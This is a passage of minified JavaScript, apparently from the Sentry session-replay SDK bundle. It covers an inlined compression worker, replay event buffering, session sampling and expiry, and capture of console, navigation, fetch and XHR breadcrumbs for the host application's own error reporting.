at=j+65535;at>=v&&(p[w/8|0]=g,at=v),w=k(p,w+1,s.subarray(j,at))}c.i=v}return b(d,0,h+m(w)+u)}(s,null==a.level?6:a.level,null==a.mem?u.l?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(s.length)))):20:12+a.mem,o,h,u)},O=function(t,n,r){for(;r;++n)t[n]=r,r>>>=8},j=function(){function n(n,r){if("function"==typeof n&&(r=n,n={}),this.ondata=r,this.o=n||{},this.s={l:0,i:32768,w:32768,z:32768},this.b=new t(98304),this.o.dictionary){var e=this.o.dictionary.subarray(-32768);this.b.set(e,32768-e.length),this.s.i=32768-e.length}}return n.prototype.p=function(t,n){this.ondata(L(t,this.o,0,0,this.s),n)},n.prototype.push=function(n,r){this.ondata||E(5),this.s.l&&E(4);var e=n.length+this.s.z;if(e>this.b.length){if(e>2*this.b.length-32768){var i=new t(-32768&e);i.set(this.b.subarray(0,this.s.z)),this.b=i}var s=this.b.length-this.s.z;this.b.set(n.subarray(0,s),this.s.z),this.s.z=this.b.length,this.p(this.b,!1),this.b.set(this.b.subarray(-32768)),this.b.set(n.subarray(s),32768),this.s.z=n.length-s+32768,this.s.i=32766,this.s.w=32768}else this.b.set(n,this.s.z),this.s.z+=n.length;this.s.l=1&r,(this.s.z>this.s.w+8191||r)&&(this.p(this.b,r||!1),this.s.w=this.s.i,this.s.i-=2)},n.prototype.flush=function(){this.ondata||E(5),this.s.l&&E(4),this.p(this.b,!1),this.s.w=this.s.i,this.s.i-=2},n}();function q(t,n){n||(n={});var r=function(){var t=-1;return{p:function(n){for(var r=t,e=0;e<n.length;++e)r=I[255&r^n[e]]^r>>>8;t=r},d:function(){return~t}}}(),e=t.length;r.p(t);var i,s=L(t,n,10+((i=n).filename?i.filename.length+1:0),8),a=s.length;return function(t,n){var r=n.filename;if(t[0]=31,t[1]=139,t[2]=8,t[8]=n.level<2?4:9==n.level?2:0,t[9]=3,0!=n.mtime&&O(t,4,Math.floor(new Date(n.mtime||Date.now())/1e3)),r){t[3]=8;for(var e=0;e<=r.length;++e)t[e+10]=r.charCodeAt(e)}}(s,n),O(s,a-8,r.d()),O(s,a-4,e),s}var B=function(){function t(t,n){this.c=S(),this.v=1,j.call(this,t,n)}return t.prototype.push=function(t,n){this.c.p(t),j.prototype.push.call(this,t,n)},t.prototype.p=function(t,n){var r=L(t,this.o,this.v&&(this.o.dictionary?6:2),n&&4,this.s);this.v&&(function(t,n){var r=n.level,e=0==r?0:r<6?1:9==r?3:2;if(t[0]=120,t[1]=e<<6|(n.dictionary&&32),t[1]|=31-(t[0]<<8|t[1])%31,n.dictionary){var i=S();i.p(n.dictionary),O(t,2,i.d())}}(r,this.o),this.v=0),n&&O(r,r.length-4,this.c.d()),this.ondata(r,n)},t.prototype.flush=function(){j.prototype.flush.call(this)},t}(),G="undefined"!=typeof TextEncoder&&new TextEncoder,H="undefined"!=typeof TextDecoder&&new TextDecoder;try{H.decode(F,{stream:!0})}catch(t){}var J=function(){function t(t){this.ondata=t}return t.prototype.push=function(t,n){this.ondata||E(5),this.d&&E(4),this.ondata(K(t),this.d=n||!1)},t}();function K(n,r){if(G)return G.encode(n);for(var e=n.length,i=new t(n.length+(n.length>>1)),s=0,a=function(t){i[s++]=t},o=0;o<e;++o){if(s+5>i.length){var h=new t(s+8+(e-o<<1));h.set(i),i=h}var f=n.charCodeAt(o);f<128||r?a(f):f<2048?(a(192|f>>6),a(128|63&f)):f>55295&&f<57344?(a(240|(f=65536+(1047552&f)|1023&n.charCodeAt(++o))>>18),a(128|f>>12&63),a(128|f>>6&63),a(128|63&f)):(a(224|f>>12),a(128|f>>6&63),a(128|63&f))}return b(i,0,s)}const N=new class{constructor(){this._init()}clear(){this._init()}addEvent(t){if(!t)throw new Error("Adding invalid event");const n=this._hasEvents?",":"";this.stream.push(n+t),this._hasEvents=!0}finish(){this.stream.push("]",!0);const t=function(t){let n=0;for(const r of t)n+=r.length;const r=new Uint8Array(n);for(let n=0,e=0,i=t.length;n<i;n++){const i=t[n];r.set(i,e),e+=i.length}return r}(this._deflatedData);return this._init(),t}_init(){this._hasEvents=!1,this._deflatedData=[],this.deflate=new B,this.deflate.ondata=(t,n)=>{this._deflatedData.push(t)},this.stream=new J((t,n)=>{this.deflate.push(t,n)}),this.stream.push("[")}},P={clear:()=>{N.clear()},addEvent:t=>N.addEvent(t),finish:()=>N.finish(),compress:t=>function(t){return q(K(t))}(t)};addEventListener("message",function(t){const n=t.data.method,r=t.data.id,e=t.data.arg;if(n in P&&"function"==typeof P[n])try{const t=P[n](e);postMessage({id:r,method:n,success:!0,response:t})}catch(t){postMessage({id:r,method:n,success:!1,response:t.message}),console.error(t)}}),postMessage({id:void 0,method:"init",success:!0,response:void 0});';function GM(){const e=new Blob([qM]);return URL.createObjectURL(e)}const og=["log","warn","error"],wa="[Replay] ";function Wu(e,t="info"){rr({category:"console",data:{logger:"replay"},level:t,message:"".concat(wa).concat(e)},{level:t})}function KM(){let e=!1,t=!1;const n={exception:()=>{},infoTick:()=>{},setConfig:r=>{e=!!r.captureExceptions,t=!!r.traceInternals}};return z?(og.forEach(r=>{n[r]=(...s)=>{L[r](wa,...s),t&&Wu(s.join(""),hS(r))}}),n.exception=(r,...s)=>{s.length&&n.error&&n.error(...s),L.error(wa,r),e?zf(r,{mechanism:{handled:!0,type:"auto.function.replay.debug"}}):t&&Wu(r,"error")},n.infoTick=(...r)=>{L.log(wa,...r),t&&setTimeout(()=>Wu(r[0]),0)}):og.forEach(r=>{n[r]=()=>{}}),n}const H=KM();class yp extends Error{constructor(){super("Event buffer exceeded maximum size of ".concat(lp,"."))}}class E0{constructor(){this.events=[],this._totalSize=0,this.hasCheckout=!1,this.waitForCheckout=!1}get hasEvents(){return this.events.length>0}get type(){return"sync"}destroy(){this.events=[]}async addEvent(t){const n=JSON.stringify(t).length;if(this._totalSize+=n,this._totalSize>lp)throw new yp;this.events.push(t)}finish(){return new Promise(t=>{const n=this.events;this.clear(),t(JSON.stringify(n))})}clear(){this.events=[],this._totalSize=0,this.hasCheckout=!1}getEarliestTimestamp(){const t=this.events.map(n=>n.timestamp).sort()[0];return t?hp(t):null}}class YM{constructor(t){this._worker=t,this._id=0}ensureReady(){return this._ensureReadyPromise?this._ensureReadyPromise:(this._ensureReadyPromise=new Promise((t,n)=>{this._worker.addEventListener("message",({data:r})=>{r.success?t():n()},{once:!0}),this._worker.addEventListener("error",r=>{n(r)},{once:!0})}),this._ensureReadyPromise)}destroy(){z&&H.log("Destroying compression worker"),this._worker.terminate()}postMessage(t,n){const r=this._getAndIncrementId();return new Promise((s,i)=>{const o=({data:a})=>{const l=a;if(l.method===t&&l.id===r){if(this._worker.removeEventListener("message",o),!l.success){z&&H.error("Error in compression worker: ",l.response),i(new Error("Error in compression worker"));return}s(l.response)}};this._worker.addEventListener("message",o),this._worker.postMessage({id:r,method:t,arg:n})})}_getAndIncrementId(){return this._id++}}class XM{constructor(t){this._worker=new YM(t),this._earliestTimestamp=null,this._totalSize=0,this.hasCheckout=!1,this.waitForCheckout=!1}get hasEvents(){return!!this._earliestTimestamp}get type(){return"worker"}ensureReady(){return this._worker.ensureReady()}destroy(){this._worker.destroy()}addEvent(t){const n=hp(t.timestamp);(!this._earliestTimestamp||n<this._earliestTimestamp)&&(this._earliestTimestamp=n);const r=JSON.stringify(t);return this._totalSize+=r.length,this._totalSize>lp?Promise.reject(new yp):this._sendEventToWorker(r)}finish(){return this._finishRequest()}clear(){this._earliestTimestamp=null,this._totalSize=0,this.hasCheckout=!1,this._worker.postMessage("clear").then(null,t=>{z&&H.exception(t,'Sending "clear" message to worker failed',t)})}getEarliestTimestamp(){return this._earliestTimestamp}_sendEventToWorker(t){return this._worker.postMessage("addEvent",t)}async _finishRequest(){const t=await this._worker.postMessage("finish");return this._earliestTimestamp=null,this._totalSize=0,t}}class JM{constructor(t){this._fallback=new E0,this._compression=new XM(t),this._used=this._fallback,this._ensureWorkerIsLoadedPromise=this._ensureWorkerIsLoaded()}get waitForCheckout(){return this._used.waitForCheckout}get type(){return this._used.type}get hasEvents(){return this._used.hasEvents}get hasCheckout(){return this._used.hasCheckout}set hasCheckout(t){this._used.hasCheckout=t}set waitForCheckout(t){this._used.waitForCheckout=t}destroy(){this._fallback.destroy(),this._compression.destroy()}clear(){return this._used.clear()}getEarliestTimestamp(){return this._used.getEarliestTimestamp()}addEvent(t){return this._used.addEvent(t)}async finish(){return await this.ensureWorkerIsLoaded(),this._used.finish()}ensureWorkerIsLoaded(){return this._ensureWorkerIsLoadedPromise}async _ensureWorkerIsLoaded(){try{await this._compression.ensureReady()}catch(t){z&&H.exception(t,"Failed to load the compression worker, falling back to simple buffer");return}await this._switchToCompressionWorker()}async _switchToCompressionWorker(){const{events:t,hasCheckout:n,waitForCheckout:r}=this._fallback,s=[];for(const i of t)s.push(this._compression.addEvent(i));this._compression.hasCheckout=n,this._compression.waitForCheckout=r,this._used=this._compression;try{await Promise.all(s),this._fallback.clear()}catch(i){z&&H.exception(i,"Failed to add events when switching buffers.")}}}function QM({useCompression:e,workerUrl:t}){if(e&&window.Worker){const n=ZM(t);if(n)return n}return z&&H.log("Using simple buffer"),new E0}function ZM(e){try{const t=e||eL();if(!t)return;z&&H.log("Using compression worker".concat(e?" from ".concat(e):""));const n=new Worker(t);return new JM(n)}catch(t){z&&H.exception(t,"Failed to create compression worker")}}function eL(){return typeof __SENTRY_EXCLUDE_REPLAY_WORKER__>"u"||!__SENTRY_EXCLUDE_REPLAY_WORKER__?GM():""}function vp(){try{return"sessionStorage"in me&&!!me.sessionStorage}catch(e){return!1}}function tL(e){nL(),e.session=void 0}function nL(){if(vp())try{me.sessionStorage.removeItem(op)}catch(e){}}function w0(e){return e===void 0?!1:Math.random()<e}function Vl(e){if(vp())try{me.sessionStorage.setItem(op,JSON.stringify(e))}catch(t){}}function k0(e){const t=Date.now(),n=e.id||vt(),r=e.started||t,s=e.lastActivity||t,i=e.segmentId||0,o=e.sampled,a=e.previousSessionId,l=e.dirty||!1;return{id:n,started:r,lastActivity:s,segmentId:i,sampled:o,previousSessionId:a,dirty:l}}function rL(e,t){return w0(e)?"session":t?"buffer":!1}function ag({sessionSampleRate:e,allowBuffering:t,stickySession:n=!1},{previousSessionId:r}={}){const s=rL(e,t),i=k0({sampled:s,previousSessionId:r});return n&&Vl(i),i}function sL(){if(!vp())return null;try{const e=me.sessionStorage.getItem(op);if(!e)return null;const t=JSON.parse(e);return z&&H.infoTick("Loading existing session"),k0(t)}catch(e){return null}}function wd(e,t,n=+new Date){return e===null||t===void 0||t<0?!0:t===0?!1:e+t<=n}function T0(e,{maxReplayDuration:t,sessionIdleExpire:n,targetTime:r=Date.now()}){return wd(e.started,t,r)||wd(e.lastActivity,n,r)}function C0(e,{sessionIdleExpire:t,maxReplayDuration:n}){return!(!T0(e,{sessionIdleExpire:t,maxReplayDuration:n})||e.sampled==="buffer"&&e.segmentId===0)}function Vu({sessionIdleExpire:e,maxReplayDuration:t,previousSessionId:n},r){const s=r.stickySession&&sL();return s?C0(s,{sessionIdleExpire:e,maxReplayDuration:t})?(z&&H.infoTick("Session in sessionStorage is expired, creating new one..."),ag(r,{previousSessionId:s.id})):s:(z&&H.infoTick("Creating new session"),ag(r,{previousSessionId:n}))}function iL(e){return e.type===J.Custom}function _p(e,t,n){return x0(e,t)?(I0(e,t,n),!0):!1}function oL(e,t,n){return x0(e,t)?I0(e,t,n):Promise.resolve(null)}async function I0(e,t,n){const{eventBuffer:r}=e;if(!r||r.waitForCheckout&&!n)return null;const s=e.recordingMode==="buffer";try{n&&s&&r.clear(),n&&(r.hasCheckout=!0,r.waitForCheckout=!1);const i=e.getOptions(),o=aL(t,i.beforeAddRecordingEvent);return o?await r.addEvent(o):void 0}catch(i){const o=i&&i instanceof yp,a=o?"addEventSizeExceeded":"addEvent",l=ee();if(l){const u=o?"buffer_overflow":"internal_sdk_error";l.recordDroppedEvent(u,"replay")}if(o&&s)return r.clear(),r.waitForCheckout=!0,null;e.handleException(i),await e.stop({reason:a})}}function x0(e,t){if(!e.eventBuffer||e.isPaused()||!e.isEnabled())return!1;const n=hp(t.timestamp);return n+e.timeouts.sessionIdlePause<Date.now()?!1:n>e.getContext().initialTimestamp+e.getOptions().maxReplayDuration?(z&&H.infoTick("Skipping event with timestamp ".concat(n," because it is after maxReplayDuration")),!1):!0}function aL(e,t){try{if(typeof t=="function"&&iL(e))return t(e)}catch(n){return z&&H.exception(n,"An error occurred in the `beforeAddRecordingEvent` callback, skipping the event..."),null}return e}function Sp(e){return!e.type}function kd(e){return e.type==="transaction"}function lL(e){return e.type==="replay_event"}function lg(e){return e.type==="feedback"}function uL(e){return(t,n)=>{if(!e.isEnabled()||!Sp(t)&&!kd(t))return;const r=n.statusCode;if(!(!r||r<200||r>=300)){if(kd(t)){cL(e,t);return}dL(e,t)}}}function cL(e,t){var r,s;const n=e.getContext();(s=(r=t.contexts)==null?void 0:r.trace)!=null&&s.trace_id&&n.traceIds.size<100&&n.traceIds.add(t.contexts.trace.trace_id)}function dL(e,t){const n=e.getContext();if(t.event_id&&n.errorIds.size<100&&n.errorIds.add(t.event_id),e.recordingMode!=="buffer"||!t.tags||!t.tags.replayId)return;const{beforeErrorSampling:r}=e.getOptions();typeof r=="function"&&!r(t)||Eo(async()=>{try{await e.sendBufferedReplayOrFlush()}catch(s){e.handleException(s)}})}function fL(e){return t=>{!e.isEnabled()||!Sp(t)||pL(e,t)}}function pL(e,t){var r,s,i;const n=(i=(s=(r=t.exception)==null?void 0:r.values)==null?void 0:s[0])==null?void 0:i.value;if(typeof n=="string"&&(n.match(/(reactjs\.org\/docs\/error-decoder\.html\?invariant=|react\.dev\/errors\/)(418|419|422|423|425)/)||n.match(/(does not match server-rendered HTML|Hydration failed because)/i))){const o=en({category:"replay.hydrate-error",data:{url:Ys()}});ko(e,o)}}function hL(e){const t=ee();t&&t.on("beforeAddBreadcrumb",n=>mL(e,n))}function mL(e,t){if(!e.isEnabled()||!R0(t))return;const n=gL(t);n&&ko(e,n)}function gL(e){return!R0(e)||["fetch","xhr","sentry.event","sentry.transaction"].includes(e.category)||e.category.startsWith("ui.")?null:e.category==="console"?yL(e):en(e)}function yL(e){var s;const t=(s=e.data)==null?void 0:s.arguments;if(!Array.isArray(t)||t.length===0)return en(e);let n=!1;const r=t.map(i=>{if(!i)return i;if(typeof i=="string")return i.length>Jo?(n=!0,"".concat(i.slice(0,Jo),"…")):i;if(typeof i=="object")try{const o=jt(i,7);return JSON.stringify(o).length>Jo?(n=!0,"".concat(JSON.stringify(o,null,2).slice(0,Jo),"…")):o}catch(o){}return i});return en({...e,data:{...e.data,arguments:r,...n?{_meta:{warnings:["CONSOLE_ARG_TRUNCATED"]}}:{}}})}function R0(e){return!!e.category}function vL(e,t){var n,r,s;return e.type||!((r=(n=e.exception)==null?void 0:n.values)!=null&&r.length)?!1:!!((s=t.originalException)!=null&&s.__rrweb__)}function b0(){const e=ce().getPropagationContext().dsc;e&&delete e.replay_id;const t=Ye();if(t){const n=sn(t);delete n.replay_id}}function _L(e,t){e.triggerUserActivity(),e.addUpdate(()=>t.timestamp?(e.throttledAddEvent({type:J.Custom,timestamp:t.timestamp*1e3,data:{tag:"breadcrumb",payload:{timestamp:t.timestamp,type:"default",category:"sentry.feedback",data:{feedbackId:t.event_id}}}}),!1):!0)}function SL(e,t){return e.recordingMode!=="buffer"||t.message===ap||!t.exception||t.type?!1:w0(e.getOptions().errorSampleRate)}function EL(e){return Object.assign((t,n)=>{var o;if(!e.isEnabled()||e.isPaused())return t;if(lL(t))return delete t.breadcrumbs,t;if(!Sp(t)&&!kd(t)&&!lg(t))return t;if(!e.checkAndHandleExpiredSession())return b0(),t;if(lg(t))return e.flush(),t.contexts.feedback.replay_id=e.getSessionId(),_L(e,t),t;if(vL(t,n)&&!e.getOptions()._experiments.captureExceptions)return z&&H.log("Ignoring error from rrweb internals",t),null;const s=SL(e,t);if((s||e.recordingMode==="session")&&(t.tags={...t.tags,replayId:e.getSessionId()}),s&&e.recordingMode==="buffer"&&((o=e.session)==null?void 0:o.sampled)==="buffer"){const a=e.session;a.dirty=!0,e.getOptions().stickySession&&Vl(a)}return t},{id:"Replay"})}function ql(e,t){return t.map(({type:n,start:r,end:s,name:i,data:o})=>{const a=e.throttledAddEvent({type:J.Custom,timestamp:r,data:{tag:"performanceSpan",payload:{op:n,description:i,startTimestamp:r,endTimestamp:s,data:o}}});return typeof a=="string"?Promise.resolve(null):a})}function wL(e){const{from:t,to:n}=e,r=Date.now()/1e3;return{type:"navigation.push",start:r,end:r,name:n,data:{previous:t}}}function kL(e){return t=>{if(!e.isEnabled())return;const n=wL(t);n!==null&&(e.getContext().urls.push(n.name),e.triggerUserActivity(),e.addUpdate(()=>(ql(e,[n]),!1)))}}function TL(e,t){return z&&e.getOptions()._experiments.traceInternals?!1:dx(t,ee())}function P0(e,t){e.isEnabled()&&t!==null&&(TL(e,t.name)||e.addUpdate(()=>(ql(e,[t]),!0)))}function Gl(e){if(!e)return;const t=new TextEncoder;try{if(typeof e=="string")return t.encode(e).length;if(e instanceof URLSearchParams)return t.encode(e.toString()).length;if(e instanceof FormData){const n=HS(e);return t.encode(n).length}if(e instanceof Blob)return e.size;if(e instanceof ArrayBuffer)return e.byteLength}catch(n){}}function N0(e){if(!e)return;const t=parseInt(e,10);return isNaN(t)?void 0:t}function dl(e,t){if(!e)return{headers:{},size:void 0,_meta:{warnings:[t]}};const n={...e._meta},r=n.warnings||[];return n.warnings=[...r,t],e._meta=n,e}function M0(e,t){if(!t)return null;const{startTimestamp:n,endTimestamp:r,url:s,method:i,statusCode:o,request:a,response:l}=t;return{type:e,start:n/1e3,end:r/1e3,name:s,data:{method:i,statusCode:o,request:a,response:l}}}function no(e){return{headers:{},size:e,_meta:{warnings:["URL_SKIPPED"]}}}function Zn(e,t,n){if(!t&&Object.keys(e).length===0)return;if(!t)return{headers:e};if(!n)return{headers:e,size:t};const r={headers:e,size:t},{body:s,warnings:i}=CL(n);return r.body=s,i!=null&&i.length&&(r._meta={warnings:i}),r}function Td(e,t){return Object.entries(e).reduce((n,[r,s])=>{const i=r.toLowerCase();return t.includes(i)&&e[r]&&(n[i]=s),n},{})}function CL(e){if(!e||typeof e!="string")return{body:e};const t=e.length>zm,n=IL(e);if(t){const r=e.slice(0,zm);return n?{body:r,warnings:["MAYBE_JSON_TRUNCATED"]}:{body:"".concat(r,"…"),warnings:["TEXT_TRUNCATED"]}}if(n)try{return{body:JSON.parse(e)}}catch(r){}return{body:e}}function IL(e){const t=e[0],n=e[e.length-1];return t==="["&&n==="]"||t==="{"&&n==="}"}function fl(e,t){const n=xL(e);return yn(n,t)}function xL(e,t=me.document.baseURI){if(e.startsWith("http://")||e.startsWith("https://")||e.startsWith(me.location.origin))return e;const n=new URL(e,t);if(n.origin!==new URL(t).origin)return e;const r=n.href;return!e.endsWith("/")&&r.endsWith("/")?r.slice(0,-1):r}async function RL(e,t,n){try{const r=await PL(e,t,n),s=M0("resource.fetch",r);P0(n.replay,s)}catch(r){z&&H.exception(r,"Failed to capture fetch breadcrumb")}}function bL(e,t){const{input:n,response:r}=t,s=n?VS(n):void 0,i=Gl(s),o=r?N0(r.headers.get("content-length")):void 0;i!==void 0&&(e.data.request_body_size=i),o!==void 0&&(e.data.response_body_size=o)}async function PL(e,t,n){const r=Date.now(),{startTimestamp:s=r,endTimestamp:i=r}=t,{url:o,method:a,status_code:l=0,request_body_size:u,response_body_size:d}=e.data,c=fl(o,n.networkDetailAllowUrls)&&!fl(o,n.networkDetailDenyUrls),f=c?NL(n,t.input,u):no(u),p=await ML(c,n,t.response,d);return{startTimestamp:s,endTimestamp:i,url:o,method:a,statusCode:l,request:f,response:p}}function NL({networkCaptureBodies:e,networkRequestHeaders:t},n,r){const s=n?AL(n,t):{};if(!e)return Zn(s,r,void 0);const i=VS(n),[o,a]=WS(i,H),l=Zn(s,r,o);return a?dl(l,a):l}async function ML(e,{networkCaptureBodies:t,networkResponseHeaders:n},r,s){if(!e&&s!==void 0)return no(s);const i=r?L0(r.headers,n):{};if(!r||!t&&s!==void 0)return Zn(i,s,void 0);const[o,a]=await OL(r),l=LL(o,{networkCaptureBodies:t,responseBodySize:s,captureDetails:e,headers:i});return a?dl(l,a):l}function LL(e,{networkCaptureBodies:t,responseBodySize:n,captureDetails:r,headers:s}){try{const i=e!=null&&e.length&&n===void 0?Gl(e):n;return r?t?Zn(s,i,e):Zn(s,i,void 0):no(i)}catch(i){return z&&H.exception(i,"Failed to serialize response body"),Zn(s,n,void 0)}}async function OL(e){const t=DL(e);if(!t)return[void 0,"BODY_PARSE_ERROR"];try{return[await FL(t)]}catch(n){return n instanceof Error&&n.message.indexOf("Timeout")>-1?(z&&H.warn("Parsing text body from response timed out"),[void 0,"BODY_PARSE_TIMEOUT"]):(z&&H.exception(n,"Failed to get text body from response"),[void 0,"BODY_PARSE_ERROR"])}}function L0(e,t){const n={};return t.forEach(r=>{e.get(r)&&(n[r]=e.get(r))}),n}function AL(e,t){return e.length===1&&typeof e[0]!="string"?ug(e[0],t):e.length===2?ug(e[1],t):{}}function ug(e,t){if(!e)return{};const n=e.headers;return n?n instanceof Headers?L0(n,t):Array.isArray(n)?{}:Td(n,t):{}}function DL(e){try{return e.clone()}catch(t){z&&H.exception(t,"Failed to clone response body")}}function FL(e){return new Promise((t,n)=>{const r=Eo(()=>n(new Error("Timeout while trying to read response body")),500);UL(e).then(s=>t(s),s=>n(s)).finally(()=>clearTimeout(r))})}async function UL(e){return await e.text()}async function BL(e,t,n){try{const r=jL(e,t,n),s=M0("resource.xhr",r);P0(n.replay,s)}catch(r){z&&H.exception(r,"Failed to capture xhr breadcrumb")}}function $L(e,t){const{xhr:n,input:r}=t;if(!n)return;const s=Gl(r),i=n.getResponseHeader("content-length")?N0(n.getResponseHeader("content-length")):WL(n.response,n.responseType);s!==void 0&&(e.data.request_body_size=s),i!==void 0&&(e.data.response_body_size=i)}function jL(e,t,n){const r=Date.now(),{startTimestamp:s=r,endTimestamp:i=r,input:o,xhr:a}=t,{url:l,method:u,status_code:d=0,request_body_size:c,response_body_size:f}=e.data;if(!l)return null;if(!a||!fl(l,n.networkDetailAllowUrls)||fl(l,n.networkDetailDenyUrls)){const C=no(c),S=no(f);return{startTimestamp:s,endTimestamp:i,url:l,method:u,statusCode:d,request:C,response:S}}const p=a[Sr],h=p?Td(p.request_headers,n.networkRequestHeaders):{},v=Td(qS(a),n.networkResponseHeaders),[E,g]=n.networkCaptureBodies?WS(o,H):[void 0],[m,y]=n.networkCaptureBodies?zL(a):[void 0],_=Zn(h,c,E),w=Zn(v,f,m);return{startTimestamp:s,endTimestamp:i,url:l,method:u,statusCode:d,request:g?dl(_,g):_,response:y?dl(w,y):w}}function zL(e){const t=[];try{return[e.responseText]}catch(n){t.push(n)}try{return HL(e.response,e.responseType)}catch(n){t.push(n)}return z&&H.warn("Failed to get xhr response body",...t),[void 0]}function HL(e,t){try{if(typeof e=="string")return[e];if(e instanceof Document)return[e.body.outerHTML];if(t==="json"&&e&&typeof e=="object")return[JSON.stringify(e)];if(!e)return[void 0]}catch(n){return z&&H.exception(n,"Failed to serialize body",e),[void 0,"BODY_PARSE_ERROR"]}return z&&H.log("Skipping network body because of body type",e),[void 0,"UNPARSEABLE_BODY_TYPE"]}function WL(e,t){try{const n=t==="json"&&e&&typeof e=="object"?JSON.stringify(e):e;return Gl(n)}catch(n){return}}function VL(e){const t=ee();try{const{networkDetailAllowUrls:n,networkDetailDenyUrls:r,networkCaptureBodies:s,networkRequestHeaders:i,networkResponseHeaders:o}=e.getOptions(),a={replay:e,networkDetailAllowUrls:n,networkDetailDenyUrls:r,networkCaptureBodies:s,networkRequestHeaders:i,networkResponseHeaders:o};t&&t.on("beforeAddBreadcrumb",(l,u)=>qL(a,l,u))}catch(n){}}function qL(e,t,n){if(t.data)try{GL(t)&&YL(n)&&($L(t,n),BL(t,n,e)),KL(t)&&XL(n)&&(bL(t,n),RL(t,n,e))}catch(r){z&&H.exception(r,"Error when enriching network breadcrumb")}}function GL(e){return e.category==="xhr"}function KL(e){return e.category==="fetch"}function YL(e){return e==null?void 0:e.xhr}function XL(e){return e==null?void 0:e.response}function JL(e){const t=ee();$S(RM(e)),jl(kL(e)),hL(e),VL(e);const n=EL(e);CI(n),t&&(t.on("beforeSendEvent",fL(e)),t.on("afterSendEvent",uL(e)),t.on("createDsc",r=>{const s=e.getSessionId();s&&e.isEnabled()&&e.recordingMode==="session"&&e.checkAndHandleExpiredSession()&&(r.replay_id=s)}),t.on("spanStart",r=>{e.lastActiveSpan=r}),t.on("spanEnd",r=>{e.lastActiveSpan=r}),t.on("beforeSendFeedback",async(r,s)=>{var o;const i=e.getSessionId();s!=null&&s.includeReplay&&e.isEnabled()&&i&&((o=r.contexts)!=null&&o.feedback)&&(r.contexts.feedback.source==="api"&&await e.sendBufferedReplayOrFlush(),r.contexts.feedback.replay_id=i)}),t.on("openFeedbackWidget",async()=>{await e.sendBufferedReplayOrFlush()}))}async function QL(e){try{return Promise.all(ql(e,[ZL(me.performance.memory)]))}catch(t){return[]}}function ZL(e){const{jsHeapSizeLimit:t,totalJSHeapSize:n,usedJSHeapSize:r}=e,s=Date.now()/1e3;return{type:"memory",name:"memory",start:s,end:s,data:{memory:{jsHeapSizeLimit:t,totalJSHeapSize:n,usedJSHeapSize:r}}}}function eO(e,t,n){return yx(e,t,{...n,setTimeoutImpl:Eo})}const Ct=ie.navigator;function tO(){var e,t;return/iPhone|iPad|iPod/i.test((e=Ct==null?void 0:Ct.userAgent)!=null?e:"")||/Macintosh/i.test((t=Ct==null?void 0:Ct.userAgent)!=null?t:"")&&(Ct!=null&&Ct.maxTouchPoints)&&(Ct==null?void 0:Ct.maxTouchPoints)>1?{sampling:{mousemove:!1}}:{}}function nO(e){let t=!1;return(n,r)=>{if(!e.checkAndHandleExpiredSession()){z&&H.warn("Received replay event after session expired.");return}const s=r||!t;t=!0,e.clickDetector&&kM(e.clickDetector,n),e.addUpdate(()=>{if(e.recordingMode==="buffer"&&s&&e.setInitialState(),!_p(e,n,s))return!0;if(!s)return!1;const i=e.session;if(sO(e,s),e.recordingMode==="buffer"&&i&&e.eventBuffer&&!i.dirty){const o=e.eventBuffer.getEarliestTimestamp();o&&(z&&H.log("Updating session start time to earliest event in buffer to ".concat(new Date(o))),i.started=o,e.getOptions().stickySession&&Vl(i))}return i!=null&&i.previousSessionId||e.recordingMode==="session"&&e.flush(),!0})}}function rO(e){const t=e.getOptions();return{type:J.Custom,timestamp:Date.now(),data:{tag:"options",payload:{shouldRecordCanvas:e.isRecordingCanvas(),sessionSampleRate:t.sessionSampleRate,errorSampleRate:t.errorSampleRate,useCompressionOption:t.useCompression,blockAllMedia:t.blockAllMedia,maskAllText:t.maskAllText,maskAllInputs:t.maskAllInputs,useCompression:e.eventBuffer?e.eventBuffer.type==="worker":!1,networkDetailHasUrls:t.networkDetailAllowUrls.length>0,networkCaptureBodies:t.networkCaptureBodies,networkRequestHasHeaders:t.networkRequestHeaders.length>0,networkResponseHasHeaders:t.networkResponseHeaders.length>0}}}}function sO(e,t){!t||!e.session||e.session.segmentId!==0||_p(e,rO(e),!1)}function iO(e){if(!e)return null;try{return e.nodeType===e.ELEMENT_NODE?e:e.parentElement}catch(t){return null}}function oO(e,t,n,r){return fr(H_(e,Uf(e),r,n),[[{type:"replay_event"},e],[{type:"replay_recording",length:typeof t=="string"?new TextEncoder().encode(t).length:t.length},t]])}function aO({recordingData:e,headers:t}){let n;const r="".concat(JSON.stringify(t),"\n");if(typeof e=="string")n="".concat(r).concat(e);else{const i=new TextEncoder().encode(r);n=new Uint8Array(i.length+e.length),n.set(i),n.set(e,i.length)}return n}async function lO({client:e,scope:t,replayId:n,event:r}){const s=typeof e._integrations=="object"&&e._integrations!==null&&!Array.isArray(e._integrations)?Object.keys(e._integrations):void 0,i={event_id:n,integrations:s};e.emit("preprocessEvent",r,i);const o=await Y_(e.getOptions(),r,i,t,e,Dt());if(!o)return null;e.emit("postprocessEvent",o,i),o.platform=o.platform||"javascript";const a=e.getSdkMetadata(),{name:l,version:u,settings:d}=(a==null?void 0:a.sdk)||{};return o.sdk={...o.sdk,name:l||"sentry.javascript.unknown",version:u||"0.0.0",settings:d},o}async function uO({recordingData:e,replayId:t,segmentId:n,eventContext:r,timestamp:s,session:i}){const o=aO({recordingData:e,headers:{segment_id:n}}),{urls:a,errorIds:l,traceIds:u,initialTimestamp:d}=r,c=ee(),f=ce(),p=c==null?void 0:c.getTransport(),h=c==null?void 0:c.getDsn();if(!c||!p||!h||!i.sampled)return Promise.resolve({});const v={type:BP,replay_start_timestamp:d/1e3,timestamp:s/1e3,error_ids:l,trace_ids:u,urls:a,replay_id:t,segment_id:n,replay_type:i.sampled},E=await lO({scope:f,client:c,replayId:t,event:v});if(!E)return c.recordDroppedEvent("event_processor","replay"),z&&H.log("An event processor returned `null`, will not send event."),Promise.resolve({});delete E.sdkProcessingMetadata;const g=oO(E,o,h,c.getOptions().tunnel);let m;try{m=await p.send(g)}catch(_){const w=new Error(ap);try{w.cause=_}catch(C){}throw w}if(typeof m.statusCode=="number"&&(m.statusCode<200||m.statusCode>=300))throw new O0(m.statusCode);const y=iS({},m);if(sS(y,"replay"))throw new Ep(y);return m}class O0 extends Error{constructor(t){super("Transport returned status code ".concat(t))}}class Ep extends Error{constructor(t){super("Rate limit hit"),this.rateLimits=t}}async function A0(e,t={count:0,interval:VP}){const{recordingData:n,onError:r}=e;if(n.length)try{return await uO(e),!0}catch(s){if(s instanceof O0||s instanceof Ep)throw 